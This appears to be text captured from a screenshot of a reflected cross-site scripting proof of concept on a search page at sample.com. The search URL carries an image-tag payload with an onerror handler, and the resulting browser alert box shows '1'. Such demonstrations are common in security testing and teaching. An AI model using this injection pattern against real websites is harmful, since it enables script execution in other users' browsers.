 Search - sample.com
https://sample.com/search?q="/><img src=x onerror="alert(1)
Your search for ‘’ found 0 results
sample.com says:
1
OK